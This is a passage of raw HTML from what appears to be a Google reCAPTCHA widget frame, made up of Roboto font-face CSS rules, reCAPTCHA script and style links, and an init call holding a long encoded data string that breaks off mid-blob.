  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dYJBvdG4jj7gkt5qwiNY3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dYJBvdG4jj7gkt5qwiNY3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dYJBvdG4jj7gkt5qwiNY3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MF3CsW7ChMORwpPCtlAFTzZuw67DlHDCkDxXPW94w4TDvh9xSTBDBsKdYsOCLBvDnsKPVsO7w6EvXHRswr/[base64]/JUNUwo7DpjQ2FsKxw4LClkIIAVvCsARiwr1+A8KfGjzDosOME8KxUQFkYTQYIsOkLS3CjcO4w5ULD3AFwp7CukB6wqjDtMOZcysKYTtQw5Niwo7CrcOdw4fCuRzDq8OMNsOMwovCmxDDg27DoiFTcMO7WCzDmcK+Y8O/[base64]/Dp8Kvw6daw7pHZg40UmcMYsOUVBTDn8K/[base64]/wr3DtSHDqsKuw6nDscOawovDo3NRNBkcwo8ldBTDucKCw4YEw4k6w5wpwp/Ds8KrFBs9w65Mw4zCtWjDtMOnLsOnAMO6wr7Di8K1R0A1woURWn4dEsKXw5XChiLDicKawqUaScKlBR0nw5jDnE7Duj/[base64]/Du8O9wobDhWjCnFMQwqdYFcOEL8K8wpLDmkZpe8O2w6TCnDF2w6/CjMOywp5hwpHCvcKpPgHCosO9cVUaw5jCvMK1w60bwrQCw53DkjA/w5zDuGc8w73Do8O9DcKpwrYdcMKGwpt1w5IUw5/DtsOSw4d2EsK5w4HCsMKLwoNtwr/CncOVw7TDoUHCugUhPjbDqx9AcSFcKcObdcOjw7RZwqtKw67DoyNVw4w8wqjDqDDCvcKMwrrDv8OFHcOpw65gwqVTbgxoKcOJw7wowpvDiMO/[base64]/Chz/CqcOjw7PDhcKgHQ5ZTsKywrfDgjHDtC8fB8O/[base64]/Cvw/CtMOuPzQnCVHDr8OAVAYxw7nDjh3CtsO6w5JSKmQYwqYRO8KCb8OWw5UkwqwWP8KXw73CkMOGPcKwwpdVNQ/DnU5rAMK1dzvCuFYYwrLCo0oyw5Z/EsKGYmvChyrDhsOUSk7CrGgmw5lkX8KQGcKTW3AeYHnClUXChMKfZ2rCpGjDgV53AMKGw6sww7TCv8KeaixNPEA6McObw7rDi8OiwqHDrHlCw7FDflvCrMOgNybDmcOTwq0/PsOawp/CqCYMdsKHIU/DlwbClcK8VBhxw5tLalDDng4gwoTCqSvCo053w49Zw47DgkESF8OuVcKfwpsJwq0ywrUewrDDucK3w7nCsBDDk8OXQCHDjsOgPsKfU2fDhDoEwpMKAcKBw7vCnsOjw7lcwoBUwokySS/DpEjClQhJw6nDocONL8OIfFt0wr4fwrzCtMKUw7DCgcK6w4zCo8KrwqlYw6EQIBcFwpAsWcOJw6vDkSA3KFYieMODw7LDpcOuME/DmELDqQBOR8KPwqnDvMKewp/CvW84woXCpMOsW8OgwrE/[base64]/[base64]/CrcKhw7MBQkoNecOSQxbCt8KnRVrDj8O6U8OlRkHDrRALR8K2w7PClDPDtsOfSHpDwqgOwpMuwoFxH34pwoBYw7/DoGNyLcOWSsK1wodgckAgAkjCnC4GwqLDvm/[base64]/[base64]/VsKFX8O8w5DCmWzDjsKSwodKwoLDm3F9w7DCp8KMWWQRwqrCgQLDsx3Ct8O6wrjCrUY1wrpcwprDnMONOcK6X8ObdlwVJXM7YsOHwqIGw7NYV3RuE8O6LVkmGzPDmxtWUcORCh56BcKpJETCnnXCn180w4Z8w7rDlsK+w4d5w6XDhQU4EAVpwo/CscOcw4bChmXClATCjcO/w7RdwrvCoFgWw7zCogTCrsKZw53DinEuwrEDw4ZTw73Dt3TDrWrDsV/Dj8KJM0vDqsKgwpvDkUIYw482C8Kiw48NKcOWa8O3w53Cv8K3MDDDqMKaw74Sw756w5zCvSxZdWbDisOcwrHCtg93RcOuwobCl8KXTCzDosOlw59LTcK2w7tXLsKRw7EYIcO3cSbCusKuCsOqZVrDj2J/wqkNembDisKMwrPCk8O+wpjDjMK2UHJrw5/Ds8Kdw4ZoF1TDlsK1eXPDmsKDTU3DmcOfw788bMOeMMK7wpY7ZXbDiMKrw4/DjgjCj8KQw7LCnHPCsMK+wrooe3VELnJxwonDm8OnPDLDkEs/[base64]/CrAgOw7Bfw4sAZEI4w6LDjMKeP3YTVcOuwqtFecKPwq7CtQjDusKKEcOJUMKGUsKJccK9w51Vwp5Uw4sNw4oBwrQLWxTDryTCj3hqw5QDw60WARzCmsKwwq/Cq8O9EmzCuTTDgcO/wpTDqDAPw5LDv8K5ccKxfcOGwrzDh0ZgwqTDtwHDlcOmwrrCk8O5KMK0JVoJw47CoSYKwooZw7JAH2obaSbCkcKwwrFQSDR3wr/[base64]/CuMK/wqXDi0XDtMOKwoDDjVB2wqxrw5F1w5zDqMKnZsKHw40IBsOUTcKWdRTCjsKwwroOw7XCqQHCgRIeYhHCnDlawofDgj04dCXCuQ/CuMOrbMOAwpQUXxzDnsKiamkpwrHDu8O1w4fCvMKHcMOywr9FNl/CscKJb2A6w4nCi13Ch8KXwq3Dpn7DqzLCmsKJaGVvE8K1w6cZTGTDu8KgwpYLQHzCrcKITMOTMwgDPcKsKS9kJ8KdYcObIFgMMMKJw4DDncOCJ8KYRFMnw5rDoGdWw7zDknHDuMKkwodrFgbCscOwHMKjEMKXT8KBVDpXw6I3w4XDqi/Dh8OCCXXCqsKowpbCgsKcK8KGKmsnUMK2w7DDvwofYVUrwqHDicO/N8OoDEQ/[base64]/CkBp8wpUfw60ewqwMSAfCnSxOw6wAPsOQNMO3fsKLwrZ7E8KGAsKkw4TCjsKZeMK/w6/[base64]/P8KBDx3CiMKcMwbCk8KLwojCqB7ChjcqecO+wrPDgjkqcgBTwq3Cu8OKwqU5w4gcwqrCnTAsw7TDisO3wqouRHTDicKmBk52FV/DgsKYw608w65wG8KkC2bCiEQ6FMO7w6/[base64]/CrgvCoQZBw6I6wqMOBWQBw6jDnGXCkFHDh8O5w5JHw5MqV8Oxw4wAwr/CkcKuBlfDvMK1ZsO/K8KZw4DCvMOvw4HCowfDqT8hCAbDiwtrH3vCm8OOw4x2wrfDj8KiwrbDrxUiwqo+F1rDrR8Swp/[base64]/w4LDvnrDksKCFcOEX0TCsBLDu1UIwoR2w6zDm17CgHLCncK/UMOfbzDCocOTIcKUdMO8Mh7CgsOfwpPDukV3J8OiHMKAw4PDmzHDt8KlwpDCqMK7Z8Knw5bCmsOkw7DDlDQMG8KnX8K2HQsYRsK/RA7DqWHClsKib8OKd8Kjw6jDk8KqZinDicK3wprCkxd8w5/CixEvQMOWbBphwrbCrQDDlcK1wqbCvcK/[base64]/CgxXCp3zDpsKRDBolwp5lwqDCj1TDiiBfw5tWdSwIU8KvBcK2w7jCusOdfX/DjMKYdcOBwrwucsKSw7cywr3CjiktHcO6XTUeEMKtwoplw47DnhHCkU5wNnTDjMOjwpoKwp/CpEnCisKxwplvw6BVAA3Cgjg/woHCl8OaIMKWw6kyw4NNTMKkf2AJwpfDgBDDssOxw7wHbAYTQE3CnnjClDIgwpXDoz3Cj8OXSV/DmsKWf0PDksKzKWNYwr3Dq8OywrXDvcOcAkkjZMKpw4VcFlVlwp8NIMKMUsKuwrIufMK2Lx0he8O5PcOLwoHChMObw48AWMKKLC3DisKmPiLDvcKWwp3CgF/CrsO/[base64]/IQrDhcOkCsOHwpXDvFbCisKWw4fDqkPDgD3CtW7CtC92wpxQw4MLfMO4wp4RYAw7wo3DjTTDs8OnTsKcPlrDisKPw7nDpWcuwoEDaMO0w68dw4NACMKIVcOiw5F/[base64]/[base64]/w7VWw4EAZXBHw7MYacKIGQLCqsOkIMOMT8OoI8OePsKuSRLCg8OlGsOPwqU8PBIwwrTCoVjDpA3Cn8OJBRXDl3s1w75Ka8KHwr4mwq5Af8KFGcOdJzodDyEKw6gew6TDuEPDmUVFwrjCk8OxNikAesOFwr7CgWcqw6kjXsOvworCusKrwpbDrF/CpyQff2oJRMKiJ8K/YcKQbMKJwqFqwqdZw6NUdMOAw5YMKcOEeE53XMO7w4sJw7XClS8BUidRw5RuwrfCjz9VwofCocOnczASLcKZM3bCrjnCgcKDD8OoBw7DjEnCn8KxfMOvwqNFwqbDvMKKN17CucOYaExXwqdsbDDDnXzDujbCg2/Cl04ww7Qbw59Jw6pOw68xw5jDuMOXVMKydMKywp7Dg8OFwqlyQsOkDAPCmcKuw7/Cm8Kqw5w5FWbCjljCn8O9FnICw6fDpMK0DQvCvnnDhRZnw6HCi8OtZBZhD28YwoA/w4jCsjYAw5hFdcOqwqA4w5Qdw6vCqwxGw6Zcw7DDnVVMQcKTI8OVNV7Dp1pAbMK4wrFWwp7CpAsMwphUwphrQ8K7w5QXwo/DtcKqw74aBVDDpgrCk8ORM2nCqcO9GAzCucKqwpI4VWgOBh1zw50SQMKxNnp2CikCHMObdsOpw4MmMizDrkJFw5Y7w4MCw4vCsknDosOBVwZjH8KEHwZKZGjCoWVTesKMw7B0Y8KxMVrCiD81KQ/DksKnw5/[base64]/w6QocwJ1wqJFbMKNw5Vxw5XCqsOgwqZ2KMOFwrgjLMKCwqDDi8KJw6vCqGpOwp/CszA3BMKHMsKWRsKhw5NZwrI7w550SVjCrsOnDXTCvsKzLlF7w7/DjzA3XSTCmsOKw5INwq0MFgt1KcOBwrXDlVLDj8OCdMKoZcKbAMO/Q37CvcOdw6bDiSplw4LDksKfw57DhRlbwrrDj8Kgw6dIw7Zhwr7DtUtFeE7CrcOlG8OSw6xzwoLDiwXCvwwtw7BqwpnCozbDiDdvIcOJAlbDpcKuGwfDmRsjZcKvwoPDlcK2c8OxOmdOwrpKOMO/woTDhsK1w7zCucOyWzA4w67CiRh+EsKbw7fCmQY6BSzDiMONwqUaw5bCmV1rBcKXwpnCpj/Dik5PwobCgcOqw57Co8Oww5Ngf8Obc1AOSMOkRUtqAh19w6jDqCV/wo5CwoVTw5fDhilPwofCiiAswpB1wroiQ3nDs8Oywq1Qw4QNNxNEwrN+wq7CisKsMSFICXfDiF7CkMKqwrvDiCJTw6Eaw4DDpyzDn8KRw6HCkn9kwoonw6opScKIwrfDmSHDtn4UZlJqw6fCqyHDkjfCvAZ3wrfCkSPCvV0qw7Qgw6/Dgx3Cv8K3fcKSwpTDi8OKw6sTEidaw71za8KOwrTCpWTCusKKw7AlwrnCq8Kcw7bCjTZswrTDjhxnPMOqORsiwq7DqcO5wq/DvzVBY8OIOcOTw6VxTsObPFpHwpAuRcKRw4dPw7A0w5nCjWwQw53Dn8KKw5DCvsKoCko0FcOBHAzCtEvDtARnwoTDrMO0wq7DvCXCl8K9OxzCmcKzw7rCl8KvMxjCilHCkWIbwr3Dq8KJIcKUeMK1w6p3wq/DqMO9woozw7nClcKhw7TDgT/[base64]/CvcOHwrlWQCZ9WcOlXnAhwrTChzdoU0J3Z8OqecO6w4zDug4Uw4LDhBpgwrnDusOrwrQGwprCvkzDmEDCrsKzEsKMFcO+w78Dwp5awrTChMObR1orXTjClsKqw7J3w7/CiVMYw5F1acKYwpTCg8KiGcKnwozDncKLwpBPw5JqZwxLwqQzGyPCsUzDtcO/[base64]/cTbDnHsiwq0Lw58EwpEUw7s2w6jCvcOQw7Ake8KqOy7Dm8K7wo5GwpzDplDDncOsw6UKOnFAw6/DhMK7w4FtNCxKwqzChSTCnMORRMOZw6/CpXYIwrpGw6RAwr3ClMK/wqZaZVDCl2/[base64]/DuylCLMOAw6bCtXxEwqfCqzbDscOXUcOnw43DqsKQw7bDssOFw5fCpUvCqg5Tw4jCtXUuDcOLw4kGwrLCgwfDpcKIBMKkw7bDkcO8HMOywqoqOWHCmsKDT1BXZEI4TGBOIX/DlcOwRGkpw4VBwr8lMhshwrDDu8OYV2ZdQMKqAW9tdTULV8OuVsOUDcOZPsK1wqhYw4VrwqkrwokWw55rOz0dG2N4wpoYWj/[base64]/CmW0/wqrCucOLw4grw5IHw5dcLsOPVSnDlWzDi8KTwpsFwqvDjsOySG/CkcKQwpHCsmJINMKOw5RcwrrCjsKbecK9OxnClTDCjFzDkH0HCsKJdyTCm8Krw4tMwrEaSMKzwqvCpw/DnsOKBmPCiVMSC8KJc8K5HkzChALCrlDDqllyXsK4wrjDixJfEyZ9VhAxVGs1wpciClHDlgnDlsO6w7XChn1DSEDDm0Q7JF/DiMOVw7AWF8KUaSRJw6BjSCt5w7vDmsKaw4DCgzoawqJZXzwBw51Tw6nCvRFPwq1yPcKbwqPCtMKSw6A4wqhWFMODwqTDm8O8JsOZwqrDi37CgCDDkMOewqnDqzweCCZpwq/DkSPDr8KkKw/ClCQJw5LDuQbChAE1w5BLwrDDuMOww5xIwqTCoAPDksKgwqIaOQoqwrsEecKUw4rCq07DrHLCpzXCnsOgw7d7wqrDgsKbwqLCsRt9VMKSwrPCl8KQw48CEHnCs8ONw6AyAsKRw6/CnMK+w6/[base64]/CklbDt1jCtERyQQ3Crwk4wojDtQLCmik/fsKQw4TDqcOow7zCpkE7A8ODTy0bw7NMw7DDmxLCkcK9w5ouw5nDgsOlYsKjMsKsU8K8V8OXwooGW8O5DmUQd8KFwq3CjsOmwqbCh8Kww6TCn8KaN1Z/CmPCoMOdLjNmWh08Wxl6w7zCssKLWyzCmsOdFUfCuUAbwpsewqjCmMKnw4dIJ8O6wr0MbD/ClsORw5FyDBjDqVZYw5jCqsKuw47ClzTDt3vDrcK/wrk3w7Y5QDc2wq7CnDfCqMK9wphMwpTCv8O2TsO5wq1swolnwoHDnEfDs8OwMHnDrMOQw63DmcOUf8Krw6Zpw6ofbEgkbRR4PXjDhWlmw5chw7fDrcKLw4HDt8O9FMOgwqkpZcKgWMKjw4XCnm0TABTCuyfDpmnDu8KEw7rDtsOOwqxkw6IteTfDjArCnn/CjhHDl8Ojw5NsNMKYwol/I8KhcsO2GMO5w7vCoMKyw69owqlFw7LCgS88w4YMw4PDli0nJcOIaMO5wqDDi8OYekEiwrXDmUVVQy8cGD/Dm8OoC8Kkf3MoXsOuAcKKwpTDi8KGw5PDmMKqO3LCgcOgAsOcw6bDvsK9SE/DrW4Uw7rDsMKIbyzCl8OHwoTDulfDhMOTdsOODsOGK8KcwpzCisOOPcKXwoJjw6luHcOCw5xCwrkmaXl4wphAwpbDksOWwqYowqfCvcOww7hGw7DDqSbDh8ONwrbCsGAtMcOTw53Cj1Ibw5l9L8Ofw4EgPsKvAy1/w5UYRMO9TTQ5w7JKw65Hwq